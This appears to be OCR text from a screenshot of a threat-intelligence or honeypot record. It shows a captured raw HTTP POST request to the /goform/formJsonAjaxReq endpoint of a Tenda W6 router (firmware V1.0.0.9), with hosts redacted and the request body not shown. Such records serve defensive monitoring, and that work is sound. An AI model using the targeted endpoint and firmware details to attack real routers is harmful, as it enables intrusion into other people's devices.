
germany 
VENDOR
Tenda 
PRODUCT
Tenda W6 V1.0.0.9(4122) 
RAW REQUEST
POST /goform/formJsonAjaxReq HTTP/1.0

User-Agent: Mozilla/5.0

Host: ████████████

Content-Type: application/json

Content-Length: 138

X-Forwarded-For: █████████████

Referer: http://████████████:80/home.asp

Accept-Encoding: gzip
